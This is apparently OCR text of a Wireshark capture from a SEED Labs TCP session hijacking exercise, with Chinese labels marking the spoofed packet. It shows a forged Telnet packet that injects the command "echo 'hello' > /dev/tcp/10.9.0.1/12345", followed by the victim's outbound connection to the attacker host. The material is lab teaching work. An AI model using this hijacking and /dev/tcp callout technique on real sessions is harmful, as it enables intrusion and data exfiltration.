 [SEED Labs] *br-c1cedda6f933
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
客户端数据包
程序捕获1号数据包之后构造、发送的spoofing数据包
服务器重发数据包
客户端确认
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
1 2023-11-21 05:57:28.253162985 10.9.0.6 10.9.0.5 TELNET 67 Telnet Data ...
2 2023-11-21 05:57:28.253262225 10.9.0.5 10.9.0.6 TELNET 67 Telnet Data ...
3 2023-11-21 05:57:28.253277007 10.9.0.6 10.9.0.5 TCP 66 46456 → 23 [ACK] Seq=1578895218 Ack=2813009805 Win=501
4 2023-11-21 05:57:28.286840541 02:42:d4:c6:02:87 Broadcast ARP 42 Who has 10.9.0.5? Tell 10.9.0.1
5 2023-11-21 05:57:28.286858587 02:42:0a:09:00:05 02:42:d4:c6:02:87 ARP 42 10.9.0.5 is at 02:42:0a:09:00:05
6 2023-11-21 05:57:28.306716318 10.9.0.6 10.9.0.5 TELNET 95 Telnet Data ...
7 2023-11-21 05:57:28.307432903 10.9.0.5 10.9.0.1 TCP 74 52384 → 12345 [SYN] Seq=4099211111 Win=64240 Len=0 MSS=
8 2023-11-21 05:57:28.307454966 10.9.0.1 10.9.0.5 TCP 74 12345 → 52384 [SYN, ACK] Seq=1646325335 Ack=4099211112
9 2023-11-21 05:57:28.307465018 10.9.0.5 10.9.0.1 TCP 66 52384 → 12345 [ACK] Seq=4099211112 Ack=1646325336 Win=6
10 2023-11-21 05:57:28.307484452 10.9.0.5 10.9.0.1 TCP 72 52384 → 12345 [PSH, ACK] Seq=4099211112 Ack=1646325336
11 2023-11-21 05:57:28.307487570 10.9.0.1 10.9.0.5 TCP 66 12345 → 52384 [ACK] Seq=1646325336 Ack=4099211118 Win=6
12 2023-11-21 05:57:28.307494139 10.9.0.5 10.9.0.1 TCP 66 52384 → 12345 [FIN, ACK] Seq=4099211118 Ack=1646325336
13 2023-11-21 05:57:28.307530125 10.9.0.5 10.9.0.6 TELNET 180 Telnet Data ...
14 2023-11-21 05:57:28.307571681 10.9.0.1 10.9.0.5 TCP 66 12345 → 52384 [FIN, ACK] Seq=1646325336 Ack=4099211119
15 2023-11-21 05:57:28.307575736 10.9.0.5 10.9.0.1 TCP 66 52384 → 12345 [ACK] Seq=4099211119 Ack=1646325337 Win=6
16 2023-11-21 05:57:28.339689694 10.9.0.6 10.9.0.5 TCP 95 [TCP Retransmission] 46456 → 23 [ACK] Seq=1578895219 Ac
17 2023-11-21 05:57:28.371156049 10.9.0.6 10.9.0.5 TCP 95 [TCP Retransmission] 46456 → 23 [ACK] Seq=1578895219 Ac
Frame 6: 95 bytes on wire (760 bits), 95 bytes captured (760 bits) on interface br-c1cedda6f933, id 0
Ethernet II, Src: 02:42:d4:c6:02:87 (02:42:d4:c6:02:87), Dst: 02:42:0a:09:00:05 (02:42:0a:09:00:05)
Internet Protocol Version 4, Src: 10.9.0.6, Dst: 10.9.0.5
Transmission Control Protocol, Src Port: 46456, Dst Port: 23, Seq: 1578895218, Ack: 2813009805, Len: 41
Telnet
0000 02 42 0a 09 00 05 02 42 d4 c6 02 87 08 00 45 00 ·B·····B ······E·
0010 00 51 00 01 00 00 40 06 66 8a 0a 09 00 06 0a 09 ·Q····@· f·······
0020 00 05 b5 78 00 17 5e 1c 07 72 a7 ab 1f 8d 50 10 ···x··^· ·r····P·
0030 20 00 fc 2b 00 00 0d 20 65 63 68 6f 20 27 68 65 ··+··· echo 'he
0040 6c 6c 6f 27 20 3e 20 2f 64 65 76 2f 74 63 70 2f llo' > / dev/tcp/
0050 31 30 2e 39 2e 30 2e 31 2f 31 32 33 34 35 0d 10.9.0.1 /12345·
wireshark_br-c1cedda6f933_20231121055723_pcslza.pcapng Packets: 133 · Displayed: 133 (100.0%) · Dropped: 0 (0.0%) Profile: Default